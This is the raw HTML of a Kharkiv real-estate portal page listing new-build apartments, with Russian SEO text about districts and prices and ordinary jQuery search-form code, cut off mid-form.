

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kvartal.ua/novostroyki-kharkov/page/3
body_size: 33073
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" 
"http://www.w3.org/TR/html4/loose.dtd">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" >
    <meta name="google-site-verification" content="3Q5KlsoxZA2pz3VuoBQN7ftpd1WkVFsqt6Ez0FzI1DY" />
		<meta name="google-site-verification" content="e_39mLyNfIY5jltMArT65q-LBm_TmrKXyFzay_kLMng" />
		<!-- Global site tag (gtag.js) - Google Analytics -->

    
    <script src="https://kvartal.ua/wp-content/themes/kvartal/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery('.id1[name=post_id],.id1[name=id-phone-numb]').bind("change keyup input click", function() {
    if (this.value.match(/[^0-9]/g)) {
        this.value = this.value.replace(/[^0-9]/g, '');
    }
});
});
    </script>
   
   
	<!-- This site is optimized with the Yoast SEO plugin v15.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Новостройки Харьков. Купить квартиру в новостройке в Харькове</title>
	<meta name="description" content="новостройки Харькова,новостройки Харьков, купить квартиру в новостройке Харьков, новострой Харьков, новострой, купить, недвижимость" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://kvartal.ua/novostroyki-kharkov" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Новостройки Харьков. Купить квартиру в новостройке в Харькове" />
	<meta name="twitter:description" content="новостройки Харькова,новостройки Харьков, купить квартиру в новостройке Харьков, новострой Харьков, новострой, купить, недвижимость" />
	<meta name="twitter:image" content="https://kvartal.ua/wp-content/uploads/2012/06/novostroy4.jpg" />
	<meta name="twitter:site" content="@kvartalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kvartal.ua/#website","url":"https://kvartal.ua/","name":"\u041d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0430","description":"\u041d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0430, \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0445\u0430\u0440\u044c\u043a\u043e\u0432\u0430, \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443, \u0434\u043e\u043c, \u0443\u0447\u0430\u0441\u0442\u043e\u043a","potentialAction":[{"@type":"SearchAction","target":"https://kvartal.ua/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kvartal.ua/novostroyki-kharkov#primaryimage","inLanguage":"ru-RU","url":"https://kvartal.ua/wp-content/uploads/2012/06/novostroy4.jpg","width":1200,"height":761,"caption":"\u041d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0425\u0430\u0440\u044c\u043a\u043e\u0432"},{"@type":"WebPage","@id":"https://kvartal.ua/novostroyki-kharkov#webpage","url":"https://kvartal.ua/novostroyki-kharkov","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0425\u0430\u0440\u044c\u043a\u043e\u0432. \u041a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0432 \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0435","isPartOf":{"@id":"https://kvartal.ua/#website"},"primaryImageOfPage":{"@id":"https://kvartal.ua/novostroyki-kharkov#primaryimage"},"datePublished":"2012-06-26T12:20:22+00:00","dateModified":"2017-11-01T12:55:12+00:00","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0430,\u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0425\u0430\u0440\u044c\u043a\u043e\u0432, \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0425\u0430\u0440\u044c\u043a\u043e\u0432, \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439 \u0425\u0430\u0440\u044c\u043a\u043e\u0432, \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439, \u043a\u0443\u043f\u0438\u0442\u044c, \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c","breadcrumb":{"@id":"https://kvartal.ua/novostroyki-kharkov#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kvartal.ua/novostroyki-kharkov"]}]},{"@type":"BreadcrumbList","@id":"https://kvartal.ua/novostroyki-kharkov#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kvartal.ua/","url":"https://kvartal.ua/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kvartal.ua/novostroyki-kharkov","url":"https://kvartal.ua/novostroyki-kharkov","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0425\u0430\u0440\u044c\u043a\u043e\u0432. \u041a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0432 \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0435"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kvartal.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kvartal.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-taptap-font-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A300%7CRoboto+Condensed%3A400%2C700%7CBree+Serif%7CDroid+Serif%3A400%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//kvartal.ua/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://kvartal.ua/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://kvartal.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/custom-meta/externals/js/core.js?ver=5.5.1' id='front-core-custom-meta-script-js'></script>
<link rel="https://api.w.org/" href="https://kvartal.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://kvartal.ua/wp-json/wp/v2/pages/66159" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kvartal.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://kvartal.ua/?p=66159' />
<meta name="generator" content="WPML ver:4.4.12 stt:45,54;" />
        <script type="text/javascript">
        /* <![CDATA[ */
                    /* ]]> */
        </script>
        <style type="text/css">
                </style>
		 <link href="https://kvartal.ua/wp-content/themes/kvartal/style.css?v=1633695110" rel="stylesheet" type="text/css">
    <link href="https://kvartal.ua/wp-content/themes/kvartal/styles/styles.css?v=1640775487" rel="stylesheet" type="text/css">
    <link href="https://kvartal.ua/wp-content/themes/kvartal/styles/media.css?v=1640269545" rel="stylesheet" type="text/css" media="all">
		
		
    <!-- <link href="https://kvartal.ua/wp-content/themes/kvartal/styles/form.css" rel="stylesheet" type="text/css">
    <link href="https://kvartal.ua/wp-content/themes/kvartal/styles/jquery.ketchup.css" rel="stylesheet" type="text/css"> -->
    <!--<link href="https://kvartal.ua/wp-content/themes/kvartal/js/jquery-tooltip/jquery.tooltip.css" rel="stylesheet" type="text/css">-->
		<link rel="alternate" hreflang="ru" href="https://kvartal.ua/novostroyki-kharkov" />
	<link rel="alternate" hreflang="uk" href="https://kvartal.ua/uk/novostroyki-kharkov" />
    <script async src="https://kvartal.ua/wp-content/themes/kvartal/js/jquery.ketchup.all.min.js" type="text/javascript"></script>
 <!--  <script src="https://kvartal.ua/wp-content/themes/kvartal/js/jquery.ketchup.all.min.old.js" type="text/javascript"></script> -->
   <script  async src="https://kvartal.ua/wp-content/themes/kvartal/js/custom-form-elements.js" type="text/javascript"></script>
    <script async src="https://kvartal.ua/wp-content/themes/kvartal/js/jquery.jcarousel.min.js" type="text/javascript"></script>
    <!--<script async src="https://kvartal.ua/wp-content/themes/kvartal/js/jquery-tooltip/jquery.tooltip.min.js" type="text/javascript"></script>-->
    <script async src="https://kvartal.ua/wp-content/themes/kvartal/js/main.js?v=1610104220" type="text/javascript"></script>
	<script async type='text/javascript' src='https://kvartal.ua/wp-content/plugins/taptap-by-bonfire/taptap-accordion.js?ver=1'></script>
	<script async src="https://kvartal.ua/wp-content/themes/kvartal/js/legacystore.js?111"></script>
	

<!--<script async type='text/javascript' src='https://kvartal.ua/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>-->


<link rel="apple-touch-icon" sizes="76x76" href="/img/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png">
<link rel="manifest" href="/img/favicon/site.webmanifest">
<link rel="mask-icon" href="/img/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">

</head>
<body>

    <div class="header">
    
      

           <style>
.btn-estate {
    display: table !important;
    height: 60px;
    width: 128px;
    width: 100%;
    border: 2px #fff solid;
    border-radius: 7px;
    text-align: center;
    font-size: 14px;
    line-height: 1.2;
    font-weight: 400;
    text-transform: uppercase;
    text-shadow: 1px 1px 3px #474747;
    color: #fff;
    background: linear-gradient(336deg, rgb(118 130 121), rgb(171 191 176) 70.71%);
}
.btn-estate:hover {
    text-decoration: none;
    text-shadow: none;
}
.btn-estate > span {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.btn-estate--green {
    background: linear-gradient(336deg, rgb(67 149 69), rgb(127 194 116) 70.71%);
}
.btn-estate--red {
    background: linear-gradient(336deg, rgb(211 63 56), rgb(206 129 124) 70.71%);
}
.btn-estate--blue {
    background: linear-gradient(336deg, rgb(61 97 187), rgb(72 131 214) 70.71%);
}
.btn-estate--yellow {
    background: linear-gradient(336deg, rgb(167 100 0), rgb(213 164 0) 70.71%);
}
.hidden-button-head {
    display: none !important;
}
.logo {
    width: 190px;
    height: 90px;
    margin-top: -10px;
    margin-left: 10px;
}
.langcheck {
    text-align: center;
    margin-left: -10px;
}
.langswitch {
    display: inline-block !important;
    width: initial !important;
    height: initial !important;
	color: #457787;
	font-weight: 600;
}
.langdivider {
    margin-left: 7px;
    margin-right: 7px;
}
a.langswitch {
	text-decoration: underline;
}
a.langswitch:hover, a.langswitch:active, a.langswitch:focus {
	text-decoration: dashed;
	text-decoration-line: underline !important;
}
.top-bar__nav {
    cursor: pointer;
    color: #457787;
    white-space: nowrap;
    font-size: 15px;
    font-weight: 600;
	position: relative;
}


.top-bar__nav .dropdown {
    border: 1px solid #e9e9e9;
    position: absolute;
    background: white;
    border-radius: 3px;
    box-shadow: 0px 0px 1px 0px rgba(0,0,0,.3);
    z-index: 99;
    text-align: left !important;
    display: none;
    top: 20px;
    padding: 5px;
	left: 70px;
}

.top-bar__nav .dropdown > span {
    color: black;
    display: block;
    cursor: auto;
}
.top-bar__nav .act-lang::after {
    content: "";
    display: inline-block;
    background: url("https://kvartal.ua/wp-content/themes/kvartal/img/icon-arrow.svg") no-repeat center / 100% 100%;
    width: 5px;
    height: 6px;
    margin-left: 4px;
    vertical-align: middle;
    position: relative;
    top: -1px;
}
.hreflang {
	height: initial !important;
	width: initial !important;
}
</style>
<script>
jQuery(document).ready(function(){
	jQuery('#act-lang').click(function(){
		if(jQuery('.dropdown').css('display') == 'none'){
			jQuery('.dropdown').show();
		} else {
			jQuery('.dropdown').hide();
		}
	});
	
});
</script>
<div class="upheader">
	<div class="maximal-width">
		<table width="100%" border="0" class="table_up" cellpadding="0" cellspacing="0">
			<tr>
				<td  class="logo_cont" rowspan="2"><a href="https://kvartal.ua"><img class="logo" src="https://kvartal.ua/wp-content/themes/kvartal/img/buttons_14.gif" alt="Купить квартиру в Харькове"></a><br>
				<div class="langcheck">
								
				<nav class="top-bar__nav">
										<span class="act-lang" id="act-lang">на русском</span>
					<div class="dropdown" style="display: none;">
					<a class="hreflang" href="https://kvartal.ua/uk/novostroyki-kharkov">Українською</a>
										</div>
					</nav>
					
						
				
				</div></td>
				<td>
					<table width="100%" cellpadding="0" cellspacing="2">
						<tr>
																		<td class="tdheader" ><a class="btn-estate btn-estate--red"  title="Купить квартиру в Харькове" href="https://kvartal.ua/kvartiry-kharkov"><span>Купить <b>Квартиру</b></span></a></td>
											
																						<td class="tdheader" ><a class="btn-estate btn-estate--red"  title="Гостинки Харьков, купить гостинку в Харькове" href="https://kvartal.ua/gostinki-kharkov"><span>Купить <b>Гостинку</b></span></a></td>
											
																						<td class="tdheader" ><a class="btn-estate btn-estate--red"  title="Купить дом Харьков" href="https://kvartal.ua/dom-kharkov"><span>Купить <b>Дом</b></span></a></td>
																						<td class="tdheader" ><a class="btn-estate btn-estate--blue"  title="Купить участок в пригороде Харькова" href="https://kvartal.ua/kupit-uchastok-v-harkove"><span>Купить <b>Участок</b></span></a></td>
											
																						<td class="tdheader" ><a class="btn-estate btn-estate--blue"  title="Новостройки Харькова" href="https://kvartal.ua/novostroyki-kharkov"><span><span>Купить <br> <b>Новостройку</b></span></span></a></td>
											
																						<td class="tdheader" ><a class="btn-estate btn-estate--blue"  title="Оценка Недвижимости, Харьков" href="https://kvartal.ua/otsenka"><span>Оценка</span></a></td>
											
																						
										</tr>
									</table>
								</td>
							</tr>
														<tr>
								<td>
									<table width="100%" cellpadding="0" cellspacing="2" class="t-mnu"> <!-- Добавлен класс -->
										<tr>
																						<td class="tdheader" align='right'><a class="btn-estate btn-estate--green"  title="Заявка на покупку недвижимости" href="https://kvartal.ua/zayavka-na-pokupku-kvartiryi-v-harkove"><span><span>Заявка на <br> <b>покупку</b> <br> недвижимости</span></span></a></td>
											
																						<td class="tdheader" align='right'><a class="btn-estate btn-estate--green"  title="Заявка на продажу недвижимости" href="https://kvartal.ua/zayavka-na-prodazhu-kvartiryi-v-harkove"><span><span>Заявка на <br> <b>продажу</b> <br> недвижимости</span></span></a></td>
											
																						<td class="tdheader" align='right'><a class="btn-estate btn-estate--green"  title="Купить дачу" href="/kupit-dachu"><span><span>Заявка на <br> <b>продажу</b> <br> недвижимости</span></span></a></td>
											
																						<td class="tdheader" align='right'><a class="btn-estate btn-estate--blue"  title="Коммерческая недвижимость в Харькове" href="https://kvartal.ua/kommercheskaya-nedvizhimost-v-kharkove"><span>Коммерческая <b>Недвижимость</b></span></a></td>
											
																						<td class="tdheader" align='right'><a class="btn-estate btn-estate--yellow hidden-button-head"  title="Доска объявлений" href="http://board.kvartal.ua"><span>Доска <b>Объявлений</b></span></a></td>
											
																	</tr>
					</table>
				</td>
			</tr>
		</table>
	</div>
</div>
         

        <div class="downheader">
			<div class="maximal-width">
            <div class="window">
                <div class="bord1 radius3300"><p class="header_tables"><b>Быстрый поиск обьекта по ID или номеру телефона</b></p></div>
                				<form class="forma" id="formochka" action="/byistryiy-poisk-obekta-po-id-ili-nomeru-iz-bazyi" method="get" name="Contacts">
				                    <p><span>Введите ID или телефон</span>
                    																						<input class="id1" name="post_id" type="text" size="15" maxlength="35" value="" onkeyup="return testFigure(this);">
																															<input class="sub" type="submit" name="sub" id="sub_sby" value="Найти"></p>
										
								</form>
            </div>
									<div class="window win3">
								<div class="bord2 radius3300"><p class="header_tables"><b>Проверить телефон посредника</b></p></div>
                    					<form class="forma" action="/check" method="get" name="Contacts">
										<p><span>Введите телефон:</span>
					                    <input class="id1" id="id-phone-numb" name="id-phone-numb" type="text" size="15" maxlength="35" value="">
                    <input class="sub" type="hidden" name="x" value=""> 
                    <input class="sub" id="sub_phone" type="submit" name="sub1" value="Найти"></p>
           </form>
		   <script>
		   jQuery(document).ready(function(){
				jQuery('#sub_sby').click(function(){
				if(jQuery('#postikid').val().length < 1){
					alert('Поле поиска по ID/телефону не должно быть пустым.');
					return false;
						}
					});
				jQuery('#seekr').click(function(){
				if(jQuery('#postikid').val().length < 1){
					alert('Поле поиска по ID ЭКР не должно быть пустым.');
					return false;
						}
					});
				jQuery('#sub_phone').click(function(){
				if(jQuery('#id-phone-numb').val().length < 1){
					alert('Поле поиска по телефону не должно быть пустым.');
					return false;
						}
					});
				});
		   </script>
            </div>
						            <!--[wp-mibew]-->
			</div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="wraper">
	<div class="maximal-width">
        <div class="content2">
            <div class="upblock" itemscope itemtype="http://schema.org/BreadcrumbList">
                <!-- Breadcrumb NavXT 4.1.0 -->
<div class="brdcrmps" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" title="Go to Недвижимость Харькова." href="https://kvartal.ua"><p class="brdcrmps" itemprop="name">Недвижимость Харькова</p><meta itemprop="position" content="1"></a></div> &gt; Новостройки Харькова            </div>
                        <div class="hr"></div>
                            <div class="content_poisk">
                    <!--<h4></h4> -->
                    <input type="hidden" name="fromdoll" id="fromdoll" value=""><input type="hidden" name="todoll" id="todoll" value="">    <script>
        jQuery(document).ready(function () {
            function cenadoll() {
                var dolfrom = jQuery('#fromdoll').val();
                var dolto = jQuery('#todoll').val();
                jQuery('select[name="xydac_custom[comboboxint-custom_meta-cena_doll][from]"]').val(dolfrom);
                jQuery('select[name="xydac_custom[comboboxint-custom_meta-cena_doll][to]"]').val(dolto);
            }

            setTimeout(cenadoll, 2000);
        });
    </script>
    <h1>Новостройки Харькова</h1>
<h2 class="head2">Новостройки Харькова – один из самых частых поисковых запросов покупателей недвижимости</h2>
<p>Новостройки Харькова – это выгодное капиталовложение. Не мечтает <a href="https://kvartal.ua/novostroyki-kharkov">купить квартиру в новостройке Харьков</a> только тот, кто уже ее владеет. Приобретая такое жилье, вы получаете абсолютно новую квартиру, где еще никто не жил, а вместе с этим вам достается чистый подъезд, новая канализация, проводка и трубы. Живя в старых домах многие люди имеют извечные проблемы именно с этими вещами. Но в новостроях вам не придется заботится о замене проводки или прорвавшейся трубы.</p>
<div class="su-expand su-expand-collapsed su-expand-link-style-default" data-height="0"><div class="su-expand-content" style="color:#333333;max-height:0px;overflow:hidden">
<p><em>Какие же бывают новостройки Харькова?</em></p>
<p>Цены на недвижимость в Харькове очень разнообразны. Стоимость квартир в новостройках возле метро самые высокие. Это связано с хорошим расположением, а также с развитой инфраструктурой районов. Хоть такая недвижимость и считается самой ликвидной у нее тоже есть свои недостатки. Например, Салтовка – очень людный и шумный район. Он не подойдет тем, кто привык к размеренной, тихой жизни. А вот в районе Алексеевки и Павлового Поля уже поспокойнее. Но в этих районах купить квартиру в новостройке в Харьков могут себе позволить далеко не все.</p>
<p>Отметим, что есть и более доступная недвижимость. Новостройки Харькова в отдаленных от метро районах вполне сбыточная мечта среднестатистического гражданина. Среди них можно выделить ХТЗ, Киевский, Коминтерновский и Московский районы, а также пригород Харькова.</p>
<p>Главный минус проживания в этих районах – это сложная транспортная развязка и отдаленность от центральной части города. Но если у вас есть собственный автомобиль, то смело можете покупать квартиру в этих районах. Среди плюсов проживания в отдаленной части города можно выделить большое количество зеленых насаждений, хорошую экологию и тишину.</p>
<p>Самой дорогостоящей недвижимостью считаются новостройки Харькова в центральной части города. Это дома, расположенные на улице Пушкинской, Минской и Саржинской. </p>
<p>Введя запросы «новостройки Харькова, купить квартиру в новостройке Харьков, новострой Харьков» вы попадете на портал недвижимости <a href="https://kvartal.ua">kvartal.ua</a> где можно будет найти самые реальные и актуальные предложения по продаже и покупке квартир в Харькове.</p>
<p><img loading="lazy" class="alignnone wp-image-1864435 size-medium" src="https://kvartal.ua/wp-content/uploads/2012/06/novostroy4-300x190.jpg" alt="Новостройки Харькова" width="300" height="190" srcset="https://kvartal.ua/wp-content/uploads/2012/06/novostroy4-300x190.jpg 300w, https://kvartal.ua/wp-content/uploads/2012/06/novostroy4-1024x649.jpg 1024w, https://kvartal.ua/wp-content/uploads/2012/06/novostroy4-251x159.jpg 251w, https://kvartal.ua/wp-content/uploads/2012/06/novostroy4.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div><div class="su-expand-link su-expand-link-more" style="text-align:left"><a href="javascript:;" style="color:#0088FF;border-color:#0088FF"><span style="border-color:#0088FF">Показать больше</span></a></div><div class="su-expand-link su-expand-link-less" style="text-align:left"><a href="javascript:;" style="color:#0088FF;border-color:#0088FF"><span style="border-color:#0088FF">Показать меньше</span></a></div></div>
<p>                    <script type="text/javascript">
                var post_type = '';

                function getMeta() {
                    //jQuery(self).parents('form').serialize()
                    jQuery.post('/wp-content/plugins/custom-meta/templates/core/classAjax.php',
                        jQuery('#custom-meta-search-form').serialize(), function (data) {
                            jQuery('#meta-box').html(data);
                            jQuery('#meta-box, .subdomain, .serch-option').show('slow');
                            if (post_type.length <= 1) {
                                jQuery('.hidden').hide('slow');
                            }

                            //
                            var w = $('.custom-meta-fields');
                            $('select', w).each(function () {
                                $('option[value="0"]', this).html('');
                            });
                            ////

                            //
                            $('.fl-w, .fl-g').each(function () {
                                $(this).removeClass('field-checkbox');
                                $('br', this).remove();
                            });
                            ////

                            //
                            var cd = $('#custom_meta-chast-doma');
                            var w = cd.parents().eq(0);
                            cd.remove();
                            w.append('<input type="checkbox" id="custom_meta-chast-doma" name="xydac_custom[text-custom_meta-chast-doma]" value="2"  />');
                            ////

                            //
                            var obj = $('#custom_meta-chast-doma');
                            $('span', obj.parents().eq(0)).remove();
                            $('p', obj.parents().eq(1)).eq(1).remove();
                            obj.parents().eq(1).addClass('field-checkbox');
                            ////
                        });
                }

                function getTax() {
                    post_type = jQuery('#type_of_post').val();
                    jQuery('.hidden').hide('slow');

                    if (jQuery('.' + post_type + '-tax option').length <= 1) {
                        getMeta();
                    }
                    //Чистим комбо бокс типов операций
                    jQuery('.taxonomy select').val(0);

                    if (post_type.length > 1) {
                        jQuery('.' + post_type + '-tax').show('slow');
                    } else {
                        jQuery('.hidden').hide('slow');
                    }
                }

                function settingsSearch(obj) {
                    var text = 'Изменить параметры поиска';
                    if (jQuery('.custom-meta-search').css('display') == 'none') {
                        $(obj).html('Свернуть параметры поиска');
                        jQuery('.custom-meta-search').slideDown('slow');
                        jQuery('.change-param').addClass('change-param-hide');
                    } else {
                        $(obj).html(text);
                        jQuery('.custom-meta-search').slideUp('slow');
                        jQuery('.change-param').removeClass('change-param-hide');
                    }
                }

                function unselectChecked(self) {
                    //jQuery(self).parents('.box-subdomain').find('.checker span').toggleClass('checked');
                    jQuery(self).parents('.box-subdomain').find('.checker span').removeClass('checked');
                    //jQuery(self).parents('.box-subdomain').find('.checker span').addClass('checked');

                    jQuery(self).parents('.box-subdomain').find('.checker span input[type="checkbox"]').removeAttr('checked', 'checked');
                }

                function selectChecked(self) {
                    //jQuery(self).parents('.box-subdomain').find('.checker span').toggleClass('checked');
                    jQuery(self).parents('.box-subdomain').find('.checker span').addClass('checked');
                    jQuery(self).parents('.box-subdomain').find('.checker span input[type="checkbox"]').attr('checked', 'checked');
                }

                function invertChecked(self) {
                    jQuery(self).parents('.box-subdomain').find('.checker span').toggleClass('checked');
                    /*
                    jQuery.each(jQuery(self).parents('.box-subdomain').find('.checker span'), function(key, value){
                        if(jQuery(value).hasClass('checked')){
                            jQuery(value).removeClass('checked');
                        }else{
                            jQuery(value).addClass('checked');
                        }
                    });
                    */
                    jQuery.each(jQuery(self).parents('.box-subdomain').find('.checker span input[type="checkbox"]'), function (key, value) {
                        if (jQuery(value).attr('checked')) {
                            jQuery(value).removeAttr('checked');
                        } else {
                            jQuery(value).attr('checked', 'checked');
                        }
                    });
                }

                /*
                function goByPermalink(link){
                    if(jQuery)
                    window.location = link;
                }
                */
                /**
                 * Вывод динамических полей если: кастомный тип в поиске выбран только однин
                 * и категории данного типа не выбраны
                 * @todo не используется
                 */
                function initSearchParam() {
                    if (jQuery('select#type_of_post option').size() == 1) {
                        if (jQuery('.taxonomy select option').size() <= 0) {
                            getTax();
                        }
                    }
                }

                jQuery('document').ready(function () {
                    getTax();                    jQuery('.table-line').hover(
                        function () {
                            jQuery(this).css('background-color', '#E0E0E0');
                        },
                        function () {
                            jQuery(this).css('background-color', '');
                        }
                    );
                    /**
                     * Валидация формы :)
                     */
                    jQuery('#custom-meta-search-form').submit(function () {
                        if (jQuery('#type_of_post').val().length <= 1 && jQuery('input[name="type-operation"]').val() != 'arenda-posutochno') {
                            return false;
                        }
                    });
                });
            </script>
        		

                                <div class="custom-meta-search">
                                    <div class="placeholder-bg"></div>
                    <div class="variants-buttons placeholder-on">
						                        <h2 class="head2" id="textsearchs" class="filter-variant-text">Варианты поиска недвижимости</h2>

                        <div class="variant-btn nb">
                            Все
                            <span>(Всего 1711 вариантов)<span>
        </span></span></div>
                        <div class="variant-btn business">
                            Только проверенные
                            <span>(Всего 1704 вариантов)<span>
        </span></span></div>
                    </div>
                    <div class="box" id="variant_cb">
                        <input class="Switcher__checkbox sr-only" id="io" type="checkbox"/>
                        <label class="Switcher" for="io">
                            <div class="Switcher__trigger" id="allobj" data-value="ВСЕ"></div>
                            <div class="Switcher__trigger" id="provobj" data-value="ПРОВЕРЕННЫЕ"></div>
                        </label>
						                    </div>
                    <script>
                        jQuery(document).ready(function () {
                            var busy = store.get('business');
                            if (busy == 'undefined' || busy == null) {
                                jQuery('.placeholder-bg').css('display', 'block');
                                jQuery('.box').css('display', 'none');
                            } else {
                                if (busy == 1) {
                                    jQuery('.business').addClass('checked');
                                    jQuery('.nb').removeClass('checked');
                                    jQuery('#business').val(1);
                                    sessionStorage['business'] = '1';
                                    jQuery('#io').prop('checked', true);
                                } else {
                                    jQuery('.nb').addClass('checked');
                                    jQuery('business').removeClass('checked');
                                    jQuery('#business').val(0);
                                    jQuery('#io').prop('checked', false);
                                    sessionStorage['business'] = '0';
                                }
                                var forma = jQuery('#custom-meta-search-form').serialize();
                                //window.location.href = location.protocol + '//' + location.host + location.pathname+'?'+forma;
                            }
                            jQuery('.variant-btn').click(function () {
                                jQuery('.placeholder-bg').css('display', 'none');
                                jQuery('.box').css('display', 'block');
                                jQuery(this).addClass('checked');
                                if (jQuery(this).hasClass('business') == true) {
                                    jQuery('#business').val(1);
                                    store.set('business', '1');
                                    jQuery('#io').prop('checked', true);
                                    sessionStorage['business'] = '1';
                                    jQuery.post("https://kvartal.ua/buttcount", {button: "business"});

                                } else {
                                    jQuery('#business').val(0);
                                    store.set('business', '0');
                                    sessionStorage['business'] = '0';
                                    jQuery('#io').prop('checked', false);
                                    jQuery.post("https://kvartal.ua/buttcount", {button: "all"});

                                }
                                var forma = jQuery('#custom-meta-search-form').serialize();
                                window.location.href = location.protocol + '//' + location.host + location.pathname + '?' + forma;
                                jQuery('.variant-btn').not(this).removeClass('checked');
                            });
                            jQuery('#provobj').click(function () {
                                jQuery('#io').prop('checked', true);
                                jQuery('.business').click();

                            });
                            jQuery('#allobj').click(function () {
                                jQuery('#io').prop('checked', false);
                                jQuery('.nb').click();
                            });

                            var top_show = 150; // В каком положении полосы прокрутки начинать показ кнопки "Наверх"
                            jQuery(window).scroll(function () { // При прокрутке попадаем в эту функцию
                                /* В зависимости от положения полосы прокрукти и значения top_show, скрываем или открываем кнопку "Наверх" */
                                if (jQuery(this).scrollTop() > top_show) jQuery('#variant_cb').fadeIn();
                                else jQuery('#variant_cb').fadeOut();
                            });

                        });
                    </script>
                               
<style>
.fl-w {
    background: none;
}
</style>

                <form action="https://kvartal.ua/novostroyki-kharkov" method="get" id="custom-meta-search-form">
                                        
                    
                    <input type="hidden" name="action" value="getMetaByTerm">
                    <input type="hidden" name="id_search" value="7">
                    <input type="hidden" name="view" value="table">
                    <input type="hidden" name="business" id="business" value="">
                    
                    <input type="hidden" name="type-operation" value="">

                    
                    <div style="display:none;">
                        <br><br> <br>
                        <!-- Type of post -->
                        <label for="type_of_post">Выберите тип:</label>
                                                    <select name="type_of_post" id="type_of_post" onchange="getTax()">
                                                                        <option value="novostrojki"
                                                selected="selected">Новостройки</option>
                                                                </select>
                                            </div>
                    <div class="taxonomy hidden -tax" >
                        <label for="-tax"
                               style="display:none;">Выберите тип операции</label>
